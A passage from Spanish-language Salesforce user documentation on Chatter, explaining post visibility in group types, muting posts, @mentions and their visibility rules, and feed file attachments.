





publicación. Sin embargo, una página de detalles del tema no se crea y el vínculo no funciona.







Nota: No puede crear nuevas publicaciones en grupos archivados. Los comentarios en publicaciones existentes de un grupo archivado siguen los mismos ajustes de visibilidad de antes de que el grupo se archivara.

#### ¿Puedo evitar que otras personas vean mis publicaciones?

Cualquier persona, excepto los [clientes](#page-3101-0), puede ver las publicaciones de su perfil y las personas que le siguen pueden ver sus publicaciones en sus noticias en tiempo real de Chatter. Sin embargo, si cambia un registro, solo las personas con permiso para ver el registro podrá ver la actualización de dicho registro en una noticia en tiempo real.

#### CONSULTE TAMBIÉN

[Envío de mensajes de Chatter](#page-3011-0)

## ¿Las publicaciones que realice en un grupo aparecen en mi perfil mientras que otros pueden verlas?

Sí, pero quién puede verlas depende de[ltipo de grupo](#page-2987-0). Si realiza una publicación en un grupo que es:

- **•** Público, todo el mundo excepto los clientes puede ver la publicación en su perfil.
- **•** Privado, solo los miembros del grupo podrán ver la publicación en su perfil.
- **•** Privado y permite clientes, todos los miembros pueden ver la publicación en este grupo. Los clientes que son miembros del grupo pueden ver sus publicaciones en la página del grupo pero no en su perfil.
- **•** Sin registrar, solo los miembros del grupo y los usuarios con el permiso "Gestionar grupos sin registrar" pueden ver publicaciones en su perfil. Los clientes que son miembros del grupo pueden ver sus publicaciones en la página del grupo pero no en su perfil.

CONSULTE TAMBIÉN [Grupos de Chatter](#page-2982-0)

## Silenciar una publicación

Controle lo que aparece en sus noticias en tiempo real y silencie las publicaciones que ya no le interesan.

Para silenciar una publicación, seleccione **Silenciar** desde el menú desplegable de la publicación. Puede silenciar publicaciones en sus noticias en tiempo real en la ficha Inicio y la ficha Chatter, pero no en noticias en tiempo real de registro, perfil o grupo. Si su administrador ha activado respuestas de email, puede silenciar publicaciones respondiendo a emails de publicaciones con la única palabra *silenciar*.

Después de silenciar una publicación,

- **•** La publicación ya no aparece en sus noticias en tiempo real en la ficha Inicio o Chatter
- **•** Ya no obtiene notificaciones para actualizaciones en esa publicación
- **•** Puede utilizar el filtro Silenciado en el panel lateral para ver sus publicaciones silenciadas
- **•** Si alguien le menciona en una publicación silenciada, se anula el silencio de la publicación de forma automática. Si reaparece en sus noticias en tiempo real y si tiene notificaciones de email activadas, obtiene una notificación acerca de la actualización.
- **•** Si se ha publicado la publicación originalmente en noticias en tiempo real de un grupo, un perfil o un registro, sigue apareciendo en esas noticias en tiempo real.

Por ejemplo, algunas publicaciones en un grupo al que pertenece. La publicación aparece en las noticias en tiempo real del grupo y sus noticias en tiempo real en la ficha Inicio y Chatter. Puede silenciar la publicación en sus noticias en tiempo real, pero la publicación permanece visible en las noticias en tiempo real del grupo.

Ejemplo: Aquí encontrará cómo silenciar una publicación desde el menú desplegable .



Para ver todas las publicaciones que ha silenciado, seleccione el filtro Silenciado.

EDICIONES

Disponible en: Salesforce **Classic** 



## Menciones a personas y grupos

### @mención de personas y grupos en publicaciones y comentarios

@mencione a personas por separado o a un grupo para mantenerlos informados cuando se está debatiendo algo importante para ellos.

- **1.** Cuando escriba una publicación, escriba *@* seguido de las primeras letras del nombre de la persona o grupo en cuestión.
- **2.** Seleccione la persona o grupo en la lista de coincidencias.

La lista incluye las coincidencias de

- **•** Personas, normalmente usuarios con los que más interactúa
- **•** Grupos públicos
- **•** Grupos privados de los que es miembro

Puede tener hasta 25 menciones en una única publicación o comentario. No puede mencionar grupos archivados, grupos sin registrar, grupos de clientes ni grupos privados de los que no es miembro.

**3.** Haga clic en **Compartir** para publicar su actualización.

Una vez que publique su actualización:

- **•** El nombre de la persona se convierte en un vínculo hacia su perfil, y el nombre de grupo se convierte en un vínculo a la página de grupo.
- **•** Para las personas que mencione, la actualización aparecerá en las noticias en tiempo real del perfil de la persona mencionada y en sus noticias en tiempo real A mí.
- **•** Chatter envía por email una notificación a la persona a la que ha mencionado.
- **•** En el caso de los grupos que mencione:
	- **–** La actualización aparecerá en las noticias en tiempo real del grupo y en las noticias en tiempo real Elementos de los miembros de cada grupo.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **–** Chatter envía una notificación por email a los miembros del grupo que han activado la preferencia Enviar por email todas las publicaciones para ese grupo.
- **–** Si la mención está en las noticias en tiempo real de un registro, el registro aparece en la lista de registros del grupo.

Ejemplo: Su compañera Madison publica que está buscando información sobre una función de un producto que se llama Acme. Puede responder a la publicación de Madison con el siguiente comentario: "Habla con @Bob Smith, es el responsable de cuenta de Acme. @Acme Products, ¿tenéis información adicional sobre esta función para Madison?" Tanto Bob Smith como los miembros del grupo Acme Products recibirán una notificación de su publicación por email. Madison puede hacer clic en **@Bob Smith** en la actualización para ver el perfil de Bob, o bien en @Acme Products para ver la página del grupo.

Chatter aplica la seguridad y las reglas de colaboración en Salesforce. Supongamos que realiza una publicación en un registro o un grupo privado o sin registrar y hace mención a alguien que no tiene acceso a ese registro o que no es miembro del grupo. En este caso, la @mención aparece como un vínculo gris. La persona mencionada no puede ver la publicación y no se le notifica sobre la publicación. Por ejemplo, Madison crea un grupo privado para su equipo de proyecto y olvida agregar su compañera de trabajo Sandy Dunn al grupo. Cuando Madison publica una actualización en este grupo y @menciona a Sandy Dunn, Sandy no recibe una notificación sobre la actualización. Sandy tampoco podrá ver la actualización porque no es miembro del grupo privado. Si Madison agrega más tarde a Sandy al grupo, Chatter no notificará a Sandy sobre las menciones anteriores.

#### CONSULTE TAMBIÉN

[Uso compartido de una publicación de Chatter](#page-2965-0) [Uso compartido de un vínculo a una publicación de Chatter](#page-2967-1) [Ver una publicación individual de Chatter](#page-2967-0) [Visibilidad de las @menciones de usuario y grupo](#page-2946-0)

## <span id="page-2946-0"></span>Visibilidad de las @menciones de usuario y grupo

Cuando @menciona a personas o grupos en una actualización, cualquiera que tenga acceso a la actualización puede ver la publicación y todos los comentarios.

Esta tabla describe dónde puede encontrar publicaciones y comentarios que hagan mención a personas, grupos públicos y grupos privados. No es posible hacer mención a grupos privados con clientes y grupos sin registrar.



#### EDICIONES

Disponible en: Salesforce Classic



La visibilidad de las publicaciones y comentarios depende del acceso de colaboración a la publicación. Cualquiera con acceso a la publicación original lo tiene también a todos los comentarios posteriores que se hagan en ella.

## Archivos adjuntos de noticias en tiempo real

Comparta archivos y vínculos con otras personas adjuntándolas a las publicaciones o comentarios.

Adjunte vínculos y archivos a publicaciones y comentarios desde su sistema, bibliotecas de Salesforce CRM Content, noticias en tiempo real de Chatter y la lista Archivos. Son compatibles todos los tipos de archivos, incluyendo desde las presentaciones de Microsoft® PowerPoint y las hojas de cálculo de Excel hasta los archivos Adobe® PDF y los archivos de imagen, de audio y de video.

Esta tabla muestra quién puede ver un archivo que ha adjuntado y dónde aparece el mismo:

